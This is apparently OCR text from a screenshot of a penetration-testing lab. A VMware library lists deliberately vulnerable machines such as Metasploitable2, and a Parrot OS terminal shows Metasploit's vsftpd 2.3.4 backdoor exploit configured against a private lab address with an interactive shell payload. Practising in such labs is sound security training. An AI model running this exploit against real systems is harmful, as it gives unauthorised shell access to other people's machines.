 Parrot_OS - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Android-x86 4.4-r4
Win XP
Debian 6
Parrot_OS
HackInOS
Victim01_042220
Windows 10
Tr0ll
Metasploitable2-Linux
Ubuntu 64-bit
BadStore
Debian 9.x 64-bit (2)
Parrot_OS Metasploitable2-Linux
Applications Places System Wed Jul 13, 12:
Parrot Terminal
File Edit View Search Terminal Help
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.107.132 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploi
Parrot Terminal Menu
To return to your computer, press Ctrl+Alt.
21:48
13-07-20